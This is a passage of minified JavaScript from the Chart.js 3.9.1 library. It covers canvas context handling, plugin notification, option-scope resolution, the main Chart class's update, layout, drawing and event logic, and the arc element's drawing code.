a=tc((t,e)=>{let r=i.clientWidth;n(t,e),r<i.clientWidth&&n()},window),o=new ResizeObserver(t=>{let e=t[0],n=e.contentRect.width,r=e.contentRect.height;(0!==n||0!==r)&&a(n,r)});return o.observe(i),n6.size||window.addEventListener("resize",n7),n6.set(t,a),o}function rt(t,e,n){n&&n.disconnect(),"resize"===e&&(n6.delete(t),n6.size||window.removeEventListener("resize",n7))}function re(t,e,n){let r=t.canvas,i=tc(e=>{null!==t.ctx&&n(function(t,e){let n=nQ[t.type]||t.type,{x:r,y:i}=eT(t,e);return{type:n,chart:e,native:t,x:void 0!==r?r:null,y:void 0!==i?i:null}}(e,t))},t,t=>{let e=t[0];return[e,e.offsetX,e.offsetY]});return!function(t,e,n){t.addEventListener(e,n,n2)}(r,e,i),i}class rn extends nY{acquireContext(t,e){let n=t&&t.getContext&&t.getContext("2d");return n&&n.canvas===t?(!function(t,e){let n=t.style,r=t.getAttribute("height"),i=t.getAttribute("width");if(t[nJ]={initial:{height:r,width:i,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",n.boxSizing=n.boxSizing||"border-box",n1(i)){let a=eF(t,"width");void 0!==a&&(t.width=a)}if(n1(r)){if(""===t.style.height)t.height=t.width/(e||2);else{let o=eF(t,"height");void 0!==o&&(t.height=o)}}}(t,e),n):null}releaseContext(t){let e=t.canvas;if(!e[nJ])return!1;let n=e[nJ].initial;["height","width"].forEach(t=>{let r=n[t];h(r)?e.removeAttribute(t):e.setAttribute(t,r)});let r=n.style||{};return Object.keys(r).forEach(t=>{e.style[t]=r[t]}),e.width=e.width,delete e[nJ],!0}addEventListener(t,e,n){this.removeEventListener(t,e);let r=t.$proxies||(t.$proxies={});r[e]=(({attach:n5,detach:n4,resize:n9})[e]||re)(t,e,n)}removeEventListener(t,e){let n=t.$proxies||(t.$proxies={}),r=n[e];r&&((({attach:rt,detach:rt,resize:rt})[e]||n0)(t,e,r),n[e]=void 0)}getDevicePixelRatio(){return window.devicePixelRatio}getMaximumSize(t,e,n,r){return function(t,e,n,r){let i=eL(t),a=eI(i,"margin"),o=eH(i.maxWidth,t,"clientWidth")||D,s=eH(i.maxHeight,t,"clientHeight")||D,l=function(t,e,n){let r,i;if(void 0===e||void 0===n){let a=eS(t);if(a){let o=a.getBoundingClientRect(),s=eL(a),l=eI(s,"border","width"),u=eI(s,"padding");e=o.width-u.width-l.width,n=o.height-u.height-l.height,r=eH(s.maxWidth,a,"clientWidth"),i=eH(s.maxHeight,a,"clientHeight")}else e=t.clientWidth,n=t.clientHeight}return{width:e,height:n,maxWidth:r||D,maxHeight:i||D}}(t,e,n),{width:u,height:c}=l;if("content-box"===i.boxSizing){let h=eI(i,"border","width"),f=eI(i,"padding");u-=f.width+h.width,c-=f.height+h.height}return u=Math.max(0,u-a.width),c=Math.max(0,r?Math.floor(u/r):c-a.height),u=eD(Math.min(u,o,l.maxWidth)),c=eD(Math.min(c,s,l.maxHeight)),u&&!c&&(c=eD(u/2)),{width:u,height:c}}(t,e,n,r)}isAttached(t){let e=eS(t);return!!(e&&e.isConnected)}}class rr{constructor(){this._init=[]}notify(t,e,n,r){"beforeInit"===e&&(this._init=this._createDescriptors(t,!0),this._notify(this._init,t,"install"));let i=r?this._descriptors(t).filter(r):this._descriptors(t),a=this._notify(i,t,e,n);return"afterDestroy"===e&&(this._notify(i,t,"stop"),this._notify(this._init,t,"uninstall")),a}_notify(t,e,n,r){for(let i of(r=r||{},t)){let a=i.plugin,o=a[n],s=[e,r,i.options];if(!1===C(o,s,a)&&r.cancelable)return!1}return!0}invalidate(){h(this._cache)||(this._oldCache=this._cache,this._cache=void 0)}_descriptors(t){if(this._cache)return this._cache;let e=this._cache=this._createDescriptors(t);return this._notifyStateChanges(t),e}_createDescriptors(t,e){let n=t&&t.config,r=m(n.options&&n.options.plugins,{}),i=function(t){let e={},n=[],r=Object.keys(nS.plugins.items);for(let i=0;i<r.length;i++)n.push(nS.getPlugin(r[i]));let a=t.plugins||[];for(let o=0;o<a.length;o++){let s=a[o];-1===n.indexOf(s)&&(n.push(s),e[s.id]=!0)}return{plugins:n,localIds:e}}(n);return!1!==r||e?function(t,{plugins:e,localIds:n},r,i){let a=[],o=t.getContext();for(let s of e){var l;let u=s.id,c=(l=r[u],i||!1!==l?!0===l?{}:l:null);null!==c&&a.push({plugin:s,options:function(t,{plugin:e,local:n},r,i){let a=t.pluginScopeKeys(e),o=t.getOptionScopes(r,a);return n&&e.defaults&&o.push(e.defaults),t.createResolver(o,i,[""],{scriptable:!1,indexable:!1,allKeys:!0})}(t.config,{plugin:s,local:n[u]},c,o)})}return a}(t,i,r,e):[]}_notifyStateChanges(t){let e=this._oldCache||[],n=this._cache,r=(t,e)=>t.filter(t=>!e.some(e=>t.plugin.id===e.plugin.id));this._notify(r(e,n),t,"stop"),this._notify(r(n,e),t,"start")}}function ri(t,e){let n=t2.datasets[t]||{},r=(e.datasets||{})[t]||{};return r.indexAxis||e.indexAxis||n.indexAxis||"x"}function ra(t,e){var n;return"x"===t||"y"===t?t:e.axis||("top"===(n=e.position)||"bottom"===n?"x":"left"===n||"right"===n?"y":void 0)||t.charAt(0).toLowerCase()}function ro(t){let e=t.options||(t.options={});e.plugins=m(e.plugins,{}),e.scales=function(t,e){let n=tX[t.type]||{scales:{}},r=e.scales||{},i=ri(t.type,e),a=Object.create(null),o=Object.create(null);return Object.keys(r).forEach(t=>{let e=r[t];if(!d(e))return console.error(`Invalid scale configuration for scale: ${t}`);if(e._proxy)return console.warn(`Ignoring resolver passed as options for scale: ${t}`);let s=ra(t,e),l=n.scales||{};a[s]=a[s]||t,o[t]=O(Object.create(null),[{axis:s},e,l[s],l[s===i?"_index_":"_value_"]])}),t.data.datasets.forEach(n=>{let i=n.type||t.type,s=n.indexAxis||ri(i,e),l=tX[i]||{},u=l.scales||{};Object.keys(u).forEach(t=>{let e;let i=(e=t,"_index_"===t?e=s:"_value_"===t&&(e="x"===s?"y":"x"),e),l=n[i+"AxisID"]||a[i]||i;o[l]=o[l]||Object.create(null),O(o[l],[{axis:i},r[l],u[t]])})}),Object.keys(o).forEach(t=>{let e=o[t];O(e,[t2.scales[e.type],t2.scale])}),o}(t,e)}function rs(t){return(t=t||{}).datasets=t.datasets||[],t.labels=t.labels||[],t}let rl=new Map,ru=new Set;function rc(t,e){let n=rl.get(t);return n||(n=e(),rl.set(t,n),ru.add(n)),n}let rh=(t,e,n)=>{let r=j(e,n);void 0!==r&&t.add(r)};class rf{constructor(t){var e;this._config=((e=(e=t)||{}).data=rs(e.data),ro(e),e),this._scopeCache=new Map,this._resolverCache=new Map}get platform(){return this._config.platform}get type(){return this._config.type}set type(t){this._config.type=t}get data(){return this._config.data}set data(t){this._config.data=rs(t)}get options(){return this._config.options}set options(t){this._config.options=t}get plugins(){return this._config.plugins}update(){let t=this._config;this.clearCache(),ro(t)}clearCache(){this._scopeCache.clear(),this._resolverCache.clear()}datasetScopeKeys(t){return rc(t,()=>[[`datasets.${t}`,""]])}datasetAnimationScopeKeys(t,e){return rc(`${t}.transition.${e}`,()=>[[`datasets.${t}.transitions.${e}`,`transitions.${e}`],[`datasets.${t}`,""]])}datasetElementScopeKeys(t,e){return rc(`${t}-${e}`,()=>[[`datasets.${t}.elements.${e}`,`datasets.${t}`,`elements.${e}`,""]])}pluginScopeKeys(t){let e=t.id,n=this.type;return rc(`${n}-plugin-${e}`,()=>[[`plugins.${e}`,...t.additionalOptionScopes||[]]])}_cachedScopes(t,e){let n=this._scopeCache,r=n.get(t);return(!r||e)&&(r=new Map,n.set(t,r)),r}getOptionScopes(t,e,n){let{options:r,type:i}=this,a=this._cachedScopes(t,n),o=a.get(e);if(o)return o;let s=new Set;e.forEach(e=>{t&&(s.add(t),e.forEach(e=>rh(s,t,e))),e.forEach(t=>rh(s,r,t)),e.forEach(t=>rh(s,tX[i]||{},t)),e.forEach(t=>rh(s,t2,t)),e.forEach(t=>rh(s,tJ,t))});let l=Array.from(s);return 0===l.length&&l.push(Object.create(null)),ru.has(e)&&a.set(e,l),l}chartOptionScopes(){let{options:t,type:e}=this;return[t,tX[e]||{},t2.datasets[e]||{},{type:e},t2,tJ]}resolveNamedOptions(t,e,n,r=[""]){let i={$shared:!0},{resolver:a,subPrefixes:o}=rd(this._resolverCache,t,r),s=a;if(function(t,e){let{isScriptable:n,isIndexable:r}=eg(t);for(let i of e){let a=n(i),o=r(i),s=(o||a)&&t[i];if(a&&(L(s)||rp(s))||o&&f(s))return!0}return!1}(a,e)){i.$shared=!1,n=L(n)?n():n;let l=this.createResolver(t,n,o);s=ep(a,n,l)}for(let u of e)i[u]=s[u];return i}createResolver(t,e,n=[""],r){let{resolver:i}=rd(this._resolverCache,t,n);return d(e)?ep(i,e,void 0,r):i}}function rd(t,e,n){let r=t.get(e);r||(r=new Map,t.set(e,r));let i=n.join(),a=r.get(i);if(!a){let o=ed(e,n);a={resolver:o,subPrefixes:n.filter(t=>!t.toLowerCase().includes("hover"))},r.set(i,a)}return a}let rp=t=>d(t)&&Object.getOwnPropertyNames(t).reduce((e,n)=>e||L(t[n]),!1),rg=["top","bottom","left","right","chartArea"];function rm(t,e){return"top"===t||"bottom"===t||-1===rg.indexOf(t)&&"x"===e}function rv(t,e){return function(n,r){return n[t]===r[t]?n[e]-r[e]:n[t]-r[t]}}function rb(t){let e=t.chart,n=e.options.animation;e.notifyPlugins("afterRender"),C(n&&n.onComplete,[t],e)}function rC(t){let e=t.chart,n=e.options.animation;C(n&&n.onProgress,[t],e)}function ry(t){return ej()&&"string"==typeof t?t=document.getElementById(t):t&&t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas),t}let r_={},rx=t=>{let e=ry(t);return Object.values(r_).filter(t=>t.canvas===e).pop()};class rw{constructor(t,e){var n,r;let i;let a=this.config=new rf(e),o=ry(t),s=rx(o);if(s)throw Error("Canvas is already in use. Chart with ID '"+s.id+"' must be destroyed before the canvas with ID '"+s.canvas.id+"' can be reused.");let l=a.createResolver(a.chartOptionScopes(),this.getContext());this.platform=new(a.platform||(!ej()||"undefined"!=typeof OffscreenCanvas&&o instanceof OffscreenCanvas?nX:rn)),this.platform.updateConfig(a);let u=this.platform.acquireContext(o,l.aspectRatio),h=u&&u.canvas,f=h&&h.height,d=h&&h.width;if(this.id=c(),this.ctx=u,this.canvas=h,this.width=d,this.height=f,this._options=l,this._aspectRatio=this.aspectRatio,this._layers=[],this._metasets=[],this._stacks=void 0,this.boxes=[],this.currentDevicePixelRatio=void 0,this.chartArea=void 0,this._active=[],this._lastEvent=void 0,this._listeners={},this._responsiveListeners=void 0,this._sortedMetasets=[],this.scales={},this._plugins=new rr,this.$proxies={},this._hiddenIndices={},this.attached=!1,this._animationsDisabled=void 0,this.$context=void 0,this._doResize=(n=t=>this.update(t),r=l.resizeDelay||0,function(...t){return r?(clearTimeout(i),i=setTimeout(n,r,t)):n.apply(this,t),r}),this._dataChanges=[],r_[this.id]=this,!u||!h){console.error("Failed to create chart: can't acquire context from the given item");return}eQ.listen(this,"complete",rb),eQ.listen(this,"progress",rC),this._initialize(),this.attached&&this.update()}get aspectRatio(){let{options:{aspectRatio:t,maintainAspectRatio:e},width:n,height:r,_aspectRatio:i}=this;return h(t)?e&&i?i:r?n/r:null:t}get data(){return this.config.data}set data(t){this.config.data=t}get options(){return this._options}set options(t){this.config.options=t}_initialize(){return this.notifyPlugins("beforeInit"),this.options.responsive?this.resize():eR(this,this.options.devicePixelRatio),this.bindEvents(),this.notifyPlugins("afterInit"),this}clear(){return t5(this.canvas,this.ctx),this}stop(){return eQ.stop(this),this}resize(t,e){eQ.running(this)?this._resizeBeforeDraw={width:t,height:e}:this._resize(t,e)}_resize(t,e){let n=this.options,r=this.canvas,i=n.maintainAspectRatio&&this.aspectRatio,a=this.platform.getMaximumSize(r,t,e,i),o=n.devicePixelRatio||this.platform.getDevicePixelRatio(),s=this.width?"resize":"attach";this.width=a.width,this.height=a.height,this._aspectRatio=this.aspectRatio,eR(this,o,!0)&&(this.notifyPlugins("resize",{size:a}),C(n.onResize,[this,a],this),this.attached&&this._doResize(s)&&this.render())}ensureScalesHaveIDs(){let t=this.options,e=t.scales||{};y(e,(t,e)=>{t.id=e})}buildOrUpdateScales(){let t=this.options,e=t.scales,n=this.scales,r=Object.keys(n).reduce((t,e)=>(t[e]=!1,t),{}),i=[];e&&(i=i.concat(Object.keys(e).map(t=>{let n=e[t],r=ra(t,n),i="r"===r,a="x"===r;return{options:n,dposition:i?"chartArea":a?"bottom":"left",dtype:i?"radialLinear":a?"category":"linear"}}))),y(i,e=>{let i=e.options,a=i.id,o=ra(a,i),s=m(i.type,e.dtype);(void 0===i.position||rm(i.position,o)!==rm(e.dposition))&&(i.position=e.dposition),r[a]=!0;let l=null;if(a in n&&n[a].type===s)l=n[a];else{let u=nS.getScale(s);n[(l=new u({id:a,type:s,ctx:this.ctx,chart:this})).id]=l}l.init(i,t)}),y(r,(t,e)=>{t||delete n[e]}),y(n,t=>{nK.configure(this,t,t.options),nK.addBox(this,t)})}_updateMetasets(){let t=this._metasets,e=this.data.datasets.length,n=t.length;if(t.sort((t,e)=>t.index-e.index),n>e){for(let r=e;r<n;++r)this._destroyDatasetMeta(r);t.splice(e,n-e)}this._sortedMetasets=t.slice(0).sort(rv("order","index"))}_removeUnreferencedMetasets(){let{_metasets:t,data:{datasets:e}}=this;t.length>e.length&&delete this._stacks,t.forEach((t,n)=>{0===e.filter(e=>e===t._dataset).length&&this._destroyDatasetMeta(n)})}buildOrUpdateControllers(){let t,e;let n=[],r=this.data.datasets;for(this._removeUnreferencedMetasets(),t=0,e=r.length;t<e;t++){let i=r[t],a=this.getDatasetMeta(t),o=i.type||this.config.type;if(a.type&&a.type!==o&&(this._destroyDatasetMeta(t),a=this.getDatasetMeta(t)),a.type=o,a.indexAxis=i.indexAxis||ri(o,this.options),a.order=i.order||0,a.index=t,a.label=""+i.label,a.visible=this.isDatasetVisible(t),a.controller)a.controller.updateIndex(t),a.controller.linkScales();else{let s=nS.getController(o),{datasetElementType:l,dataElementType:u}=t2.datasets[o];Object.assign(s.prototype,{dataElementType:nS.getElement(u),datasetElementType:l&&nS.getElement(l)}),a.controller=new s(this,t),n.push(a.controller)}}return this._updateMetasets(),n}_resetElements(){y(this.data.datasets,(t,e)=>{this.getDatasetMeta(e).controller.reset()},this)}reset(){this._resetElements(),this.notifyPlugins("reset")}update(t){let e=this.config;e.update();let n=this._options=e.createResolver(e.chartOptionScopes(),this.getContext()),r=this._animationsDisabled=!n.animation;if(this._updateScales(),this._checkEventBindings(),this._updateHiddenIndices(),this._plugins.invalidate(),!1===this.notifyPlugins("beforeUpdate",{mode:t,cancelable:!0}))return;let i=this.buildOrUpdateControllers();this.notifyPlugins("beforeElementsUpdate");let a=0;for(let o=0,s=this.data.datasets.length;o<s;o++){let{controller:l}=this.getDatasetMeta(o),u=!r&&-1===i.indexOf(l);l.buildOrUpdateElements(u),a=Math.max(+l.getMaxOverflow(),a)}a=this._minPadding=n.layout.autoPadding?a:0,this._updateLayout(a),r||y(i,t=>{t.reset()}),this._updateDatasets(t),this.notifyPlugins("afterUpdate",{mode:t}),this._layers.sort(rv("z","_idx"));let{_active:c,_lastEvent:h}=this;h?this._eventHandler(h,!0):c.length&&this._updateHoverStyles(c,c,!0),this.render()}_updateScales(){y(this.scales,t=>{nK.removeBox(this,t)}),this.ensureScalesHaveIDs(),this.buildOrUpdateScales()}_checkEventBindings(){let t=this.options,e=new Set(Object.keys(this._listeners)),n=new Set(t.events);P(e,n)&&!!this._responsiveListeners===t.responsive||(this.unbindEvents(),this.bindEvents())}_updateHiddenIndices(){let{_hiddenIndices:t}=this,e=this._getUniformDataChanges()||[];for(let{method:n,start:r,count:i}of e){let a="_removeElements"===n?-i:i;!function(t,e,n){let r=Object.keys(t);for(let i of r){let a=+i;if(a>=e){let o=t[i];delete t[i],(n>0||a>e)&&(t[a+n]=o)}}}(t,r,a)}}_getUniformDataChanges(){let t=this._dataChanges;if(!t||!t.length)return;this._dataChanges=[];let e=this.data.datasets.length,n=e=>new Set(t.filter(t=>t[0]===e).map((t,e)=>e+","+t.splice(1).join(","))),r=n(0);for(let i=1;i<e;i++)if(!P(r,n(i)))return;return Array.from(r).map(t=>t.split(",")).map(t=>({method:t[1],start:+t[2],count:+t[3]}))}_updateLayout(t){if(!1===this.notifyPlugins("beforeLayout",{cancelable:!0}))return;nK.update(this,this.width,this.height,t);let e=this.chartArea,n=e.width<=0||e.height<=0;this._layers=[],y(this.boxes,t=>{n&&"chartArea"===t.position||(t.configure&&t.configure(),this._layers.push(...t._layers()))},this),this._layers.forEach((t,e)=>{t._idx=e}),this.notifyPlugins("afterLayout")}_updateDatasets(t){if(!1!==this.notifyPlugins("beforeDatasetsUpdate",{mode:t,cancelable:!0})){for(let e=0,n=this.data.datasets.length;e<n;++e)this.getDatasetMeta(e).controller.configure();for(let r=0,i=this.data.datasets.length;r<i;++r)this._updateDataset(r,L(t)?t({datasetIndex:r}):t);this.notifyPlugins("afterDatasetsUpdate",{mode:t})}}_updateDataset(t,e){let n=this.getDatasetMeta(t),r={meta:n,index:t,mode:e,cancelable:!0};!1!==this.notifyPlugins("beforeDatasetUpdate",r)&&(n.controller._update(e),r.cancelable=!1,this.notifyPlugins("afterDatasetUpdate",r))}render(){!1!==this.notifyPlugins("beforeRender",{cancelable:!0})&&(eQ.has(this)?this.attached&&!eQ.running(this)&&eQ.start(this):(this.draw(),rb({chart:this})))}draw(){let t;if(this._resizeBeforeDraw){let{width:e,height:n}=this._resizeBeforeDraw;this._resize(e,n),this._resizeBeforeDraw=null}if(this.clear(),this.width<=0||this.height<=0||!1===this.notifyPlugins("beforeDraw",{cancelable:!0}))return;let r=this._layers;for(t=0;t<r.length&&r[t].z<=0;++t)r[t].draw(this.chartArea);for(this._drawDatasets();t<r.length;++t)r[t].draw(this.chartArea);this.notifyPlugins("afterDraw")}_getSortedDatasetMetas(t){let e,n;let r=this._sortedMetasets,i=[];for(e=0,n=r.length;e<n;++e){let a=r[e];(!t||a.visible)&&i.push(a)}return i}getSortedVisibleDatasetMetas(){return this._getSortedDatasetMetas(!0)}_drawDatasets(){if(!1===this.notifyPlugins("beforeDatasetsDraw",{cancelable:!0}))return;let t=this.getSortedVisibleDatasetMetas();for(let e=t.length-1;e>=0;--e)this._drawDataset(t[e]);this.notifyPlugins("afterDatasetsDraw")}_drawDataset(t){let e=this.ctx,n=t._clip,r=!n.disabled,i=this.chartArea,a={meta:t,index:t.index,cancelable:!0};!1!==this.notifyPlugins("beforeDatasetDraw",a)&&(r&&t8(e,{left:!1===n.left?0:i.left-n.left,right:!1===n.right?this.width:i.right+n.right,top:!1===n.top?0:i.top-n.top,bottom:!1===n.bottom?this.height:i.bottom+n.bottom}),t.controller.draw(),r&&function(t){t.restore()}(e),a.cancelable=!1,this.notifyPlugins("afterDatasetDraw",a))}isPointInArea(t){return t6(t,this.chartArea,this._minPadding)}getElementsAtEventForMode(t,e,n,r){let i=nN.modes[e];return"function"==typeof i?i(this,t,n,r):[]}getDatasetMeta(t){let e=this.data.datasets[t],n=this._metasets,r=n.filter(t=>t&&t._dataset===e).pop();return r||(r={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:e&&e.order||0,index:t,_dataset:e,_parsed:[],_sorted:!1},n.push(r)),r}getContext(){return this.$context||(this.$context=ef(null,{chart:this,type:"chart"}))}getVisibleDatasetCount(){return this.getSortedVisibleDatasetMetas().length}isDatasetVisible(t){let e=this.data.datasets[t];if(!e)return!1;let n=this.getDatasetMeta(t);return"boolean"==typeof n.hidden?!n.hidden:!e.hidden}setDatasetVisibility(t,e){let n=this.getDatasetMeta(t);n.hidden=!e}toggleDataVisibility(t){this._hiddenIndices[t]=!this._hiddenIndices[t]}getDataVisibility(t){return!this._hiddenIndices[t]}_updateVisibility(t,e,n){let r=n?"show":"hide",i=this.getDatasetMeta(t),a=i.controller._resolveAnimations(void 0,r);H(e)?(i.data[e].hidden=!n,this.update()):(this.setDatasetVisibility(t,n),a.update(i,{visible:n}),this.update(e=>e.datasetIndex===t?r:void 0))}hide(t,e){this._updateVisibility(t,e,!1)}show(t,e){this._updateVisibility(t,e,!0)}_destroyDatasetMeta(t){let e=this._metasets[t];e&&e.controller&&e.controller._destroy(),delete this._metasets[t]}_stop(){let t,e;for(this.stop(),eQ.remove(this),t=0,e=this.data.datasets.length;t<e;++t)this._destroyDatasetMeta(t)}destroy(){this.notifyPlugins("beforeDestroy");let{canvas:t,ctx:e}=this;this._stop(),this.config.clearCache(),t&&(this.unbindEvents(),t5(t,e),this.platform.releaseContext(e),this.canvas=null,this.ctx=null),this.notifyPlugins("destroy"),delete r_[this.id],this.notifyPlugins("afterDestroy")}toBase64Image(...t){return this.canvas.toDataURL(...t)}bindEvents(){this.bindUserEvents(),this.options.responsive?this.bindResponsiveEvents():this.attached=!0}bindUserEvents(){let t=this._listeners,e=this.platform,n=(n,r)=>{e.addEventListener(this,n,r),t[n]=r},r=(t,e,n)=>{t.offsetX=e,t.offsetY=n,this._eventHandler(t)};y(this.options.events,t=>n(t,r))}bindResponsiveEvents(){let t;this._responsiveListeners||(this._responsiveListeners={});let e=this._responsiveListeners,n=this.platform,r=(t,r)=>{n.addEventListener(this,t,r),e[t]=r},i=(t,r)=>{e[t]&&(n.removeEventListener(this,t,r),delete e[t])},a=(t,e)=>{this.canvas&&this.resize(t,e)},o=()=>{i("attach",o),this.attached=!0,this.resize(),r("resize",a),r("detach",t)};t=()=>{this.attached=!1,i("resize",a),this._stop(),this._resize(0,0),r("attach",o)},n.isAttached(this.canvas)?o():t()}unbindEvents(){y(this._listeners,(t,e)=>{this.platform.removeEventListener(this,e,t)}),this._listeners={},y(this._responsiveListeners,(t,e)=>{this.platform.removeEventListener(this,e,t)}),this._responsiveListeners=void 0}updateHoverStyle(t,e,n){let r,i,a;let o=n?"set":"remove";for("dataset"===e&&this.getDatasetMeta(t[0].datasetIndex).controller["_"+o+"DatasetHoverStyle"](),i=0,a=t.length;i<a;++i){r=t[i];let s=r&&this.getDatasetMeta(r.datasetIndex).controller;s&&s[o+"HoverStyle"](r.element,r.datasetIndex,r.index)}}getActiveElements(){return this._active||[]}setActiveElements(t){let e=this._active||[],n=t.map(({datasetIndex:t,index:e})=>{let n=this.getDatasetMeta(t);if(!n)throw Error("No dataset found at index "+t);return{datasetIndex:t,element:n.data[e],index:e}}),r=!_(n,e);r&&(this._active=n,this._lastEvent=null,this._updateHoverStyles(n,e))}notifyPlugins(t,e,n){return this._plugins.notify(this,t,e,n)}_updateHoverStyles(t,e,n){let r=this.options.hover,i=(t,e)=>t.filter(t=>!e.some(e=>t.datasetIndex===e.datasetIndex&&t.index===e.index)),a=i(e,t),o=n?t:i(t,e);a.length&&this.updateHoverStyle(a,r.mode,!1),o.length&&r.mode&&this.updateHoverStyle(o,r.mode,!0)}_eventHandler(t,e){let n={event:t,replay:e,cancelable:!0,inChartArea:this.isPointInArea(t)},r=e=>(e.options.events||this.options.events).includes(t.native.type);if(!1===this.notifyPlugins("beforeEvent",n,r))return;let i=this._handleEvent(t,e,n.inChartArea);return n.cancelable=!1,this.notifyPlugins("afterEvent",n,r),(i||n.changed)&&this.render(),this}_handleEvent(t,e,n){var r;let{_active:i=[],options:a}=this,o=this._getActiveElements(t,i,n,e),s="mouseup"===t.type||"click"===t.type||"contextmenu"===t.type,l=(r=this._lastEvent,n&&"mouseout"!==t.type?s?r:t:null);n&&(this._lastEvent=null,C(a.onHover,[t,o,this],this),s&&C(a.onClick,[t,o,this],this));let u=!_(o,i);return(u||e)&&(this._active=o,this._updateHoverStyles(o,i,e)),this._lastEvent=l,u}_getActiveElements(t,e,n,r){if("mouseout"===t.type)return[];if(!n)return e;let i=this.options.hover;return this.getElementsAtEventForMode(t,i.mode,i,r)}}let rk=()=>y(rw.instances,t=>t._plugins.invalidate());function rM(t,e,n){let{startAngle:r,pixelMargin:i,x:a,y:o,outerRadius:s,innerRadius:l}=e,u=i/s;t.beginPath(),t.arc(a,o,s,r-u,n+u),l>i?(u=i/l,t.arc(a,o,l,n+u,r-u,!0)):t.arc(a,o,i,n+N,r-N),t.closePath(),t.clip()}function rO(t,e,n,r){return{x:n+t*Math.cos(e),y:r+t*Math.sin(e)}}function rV(t,e,n,r,i,a){let{x:o,y:s,startAngle:l,pixelMargin:u,innerRadius:c}=e,h=Math.max(e.outerRadius+r+n-u,0),f=c>0?c+r+n+u:0,d=0,p=i-l;if(r){let g=((c>0?c-r:0)+(h>0?h-r:0))/2;d=(p-(0!==g?p*g/(g+r):p))/2}let m=(p-Math.max(.001,p*h-n/I)/h)/2,v=l+m+d,b=i-m-d,{outerStart:C,outerEnd:y,innerStart:_,innerEnd:x}=function(t,e,n,r){let i=eo(t.options.borderRadius,["outerStart","outerEnd","innerStart","innerEnd"]),a=(n-e)/2,o=Math.min(a,r*e/2),s=t=>te(t,0,Math.min(a,(n-Math.min(a,t))*r/2));return{outerStart:s(i.outerStart),outerEnd:s(i.outerEnd),innerStart:te(i.innerStart,0,o),innerEnd:te(i.innerEnd,0,o)}}(e,f,h,b-v),w=h-C,k=h-y,M=v+C/w,O=b-y/k,V=f+_,E=f+x,j=v+_/V,S=b-x/E;if(t.beginPath(),a){if(t.arc(o,s,h,M,O),y>0){let H=rO(k,O,o,s);t.arc(H.x,H.y,y,O,b+N)}let L=rO(E,b,o,s);if(t.lineTo(L.x,L.y),x>0){let P=rO(E,S,o,s);t.arc(P.x,P.y,x,b+N,S+Math.PI)}if(t.arc(o,s,f,b-x/f,v+_/f,!0),_>0){let A=rO(V,j,o,s);t.arc(A.x,A.y,_,j+Math.PI,v-N)}let T=rO(w,v,o,s);if(t.lineTo(T.x,T.y),C>0){let D=rO(w,M,o,s);t.arc(D.x,D.y,C,v-N,M)}}else t.moveTo(o,s),t.lineTo(Math.cos(M)*h+o,Math.sin(M)*h+s),t.lineTo(Math.cos(O)*h+o,Math.sin(O)*h+s);t.closePath()}Object.defineProperties(rw,{defaults:{enumerable:!0,value:t2},instances:{enumerable:!0,value:r_},overrides:{enumerable:!0,value:tX},registry:{enumerable:!0,value:nS},version:{enumerable:!0,value:"3.9.1"},getChart:{enumerable:!0,value:rx},register:{enumerable:!0,value:(...t)=>{nS.add(...t),rk()}},unregister:{enumerable:!0,value:(...t)=>{nS.remove(...t),rk()}}});class rE extends nC{constructor(t){super(),this.options=void 0,this.circumference=void 0,this.startAngle=void 0,this.endAngle=void 0,this.innerRadius=void 0,this.outerRadius=void 0,this.pixelMargin=0,this.fullCircles=0,t&&Object.assign(this,t)}inRange(t,e,n){let r=this.getProps(["x","y"],n),{angle:i,distance:a}=Y(r,{x:t,y:e}),{startAngle:o,endAngle:s,innerRadius:l,outerRadius:u,circumference:c}=this.getProps(["startAngle","endAngle","innerRadius","outerRadius","circumference"],n),h=this.options.spacing/2,f=m(c,s-o),d=f>=A||tt(i,o,s),p=tn(a,l+h,u+h);return d&&p}getCenterPoint(t){let{x:e,y:n,startAngle:r,endAngle:i,innerRadius:a,outerRadius:o}=this.getProps(["x","y","startAngle","endAngle","innerRadius","outerRadius","circumference"],t),{offset:s,spacing:l}=this.options,u=(r+i)/2,c=(a+o+l+s)/2;return{x:e+Math.cos(u)*c,y:n+Math.sin(u)*c}}tooltipPosition(t){return this.getCenterPoint(t)}draw(t){let{options:e,circumference:n}=this,r=(e.offset||0)/2,i=(e.spacing||0)/2,a=e.circular;if(this.pixelMargin="inner"===e.borderAlign?.33:0,this.fullCircles=n>A?Math.floor(n/A):0,0===n||this.innerRadius<0||this.outerRadius<0)return;t.save();let o=0;if(r){o=r/2;let s=(this.startAngle+this.endAngle)/2;t.translate(Math.cos(s)*o,Math.sin(s)*o),this.circumference>=I&&(o=r)}t.fillStyle=e.backgroundColor,t.strokeStyle=e.borderColor;let l=function(t,e,n,r,i){let{fullCircles:a,startAngle:o,circumference:s}=e,l=e.endAngle;if(a){rV(t,e,n,r,o+A,i);for(let u=0;u<a;++u)t.fill();isNaN(s)||(l=o+s%A,s%A!=0||(l+=A))}return rV(t,e,n,r,l,i),t.fill(),l}(t,this,o,i,a);!function(t,e,n,r,i,a){let{options:o}=e,{borderWidth:s,borderJoinStyle:l}=o,u="inner"===o.borderAlign;s&&(u?(t.lineWidth=2*s,t.lineJoin=l||"round"):(t.lineWidth=s,t.lineJoin=l||"bevel"),e.fullCircles&&function(t,e,n){let r;let{x:i,y:a,startAngle:o,pixelMargin:s,fullCircles:l}=e,u=Math.max(e.outerRadius-s,0),c=e.innerRadius+s;for(n&&rM(t,e,o+A),t.beginPath(),t.arc(i,a,c,o+A,o,!0),r=0;r<l;++r)t.stroke();for(t.beginPath(),t.arc(i,a,u,o,o+A),r=0;r<l;++r)t.stroke()}(t,e,u),u&&rM(t,e,i),rV(t,e,n,r,i,a),t.stroke())}(t,this,o,i,l,a),t.restore()}}function rj(t,e,n=e){t.lineCap=m(n.borderCapStyle,e.borderCapStyle),t.setLineDash(m(n.borderDash,e.borderDash)),t.lineDashOffset=m(n.borderDashOffset,e.borderDashOffset),t.lineJoin=m(n.borderJoinStyle,e.borderJoinStyle),t.lineWidth=m(n.borderWidth,e.borderWidth),t.strokeStyle=m(n.borderColor,e.borderColor)}function rS(t,e,n){t.lineTo(n.x,n.y)}function rH(t,e,n={}){let r=t.length,{start:i=0,end:a=r-1}=n,{start:o,end:s}=e,l=Math.max(i,o),u=Math.min(a,s);return{count:r,start:l,loop:e.loop,ilen:u<l&&!(i<o&&a<o||i>s&&a>s)?r+u-l:u-l}}function rL(t,e,n,r){let 